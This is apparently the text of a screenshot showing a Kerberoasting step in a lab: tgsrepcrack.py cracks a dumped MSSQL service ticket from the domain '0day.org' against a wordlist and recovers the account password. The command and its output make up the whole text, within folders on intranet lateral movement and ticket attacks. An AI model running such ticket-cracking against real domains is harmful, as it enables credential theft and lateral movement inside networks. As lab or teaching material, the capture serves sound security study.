 F:\内网安全\横向移动\ptt票据攻击\kerberoast-master>python tgsrepcrack.py pass.txt F:\内网安全\横向移动\ptt票据攻击\kerbe
roast-master\1-40a00000-pc-jack-0day$@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: Admin12345  File: F:\内网安全\横向移动\ptt票据攻击\kerberoast-master\1-40a00000-pc-jack-0da
y$@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
Successfully cracked all tickets